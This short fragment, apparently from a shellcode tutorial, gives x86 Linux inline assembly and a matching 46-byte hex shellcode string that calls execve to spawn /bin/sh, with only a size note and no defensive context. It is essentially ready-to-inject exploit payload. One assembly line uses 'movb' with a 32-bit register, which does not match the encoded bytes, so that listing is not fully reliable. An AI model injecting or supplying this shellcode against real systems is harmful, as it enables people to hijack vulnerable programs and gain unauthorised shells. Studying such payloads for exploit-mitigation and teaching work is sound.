 int main()
{
asm(" \n"
"jmp .jmpaddr \n"
".calladdr: \n"
"popl %esi \n"
"movl %esi,0x8(%esi) \n"
"xorl %eax,%eax \n"
"movb %al,0x7(%esi) \n"
"movb %eax,0xc(%esi) \n"
"movb $0xb,%al \n"
"movl %esi,%ebx \n"
"leal 0x8(%esi),%ecx \n"
"leal 0xc(%esi),%edx \n"
"int $0x80 \n"
"xorl %ebx,%ebx \n"
"movl %ebx,%eax \n"
"inc %eax \n"
"int $0x80 \n"
".jmpaddr: \n"
"call .calladdr \n"
".string \"/bin/sh\" \n"
);
}
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0"
"\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c"
"\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
Size: 46 bytes
including the null termination.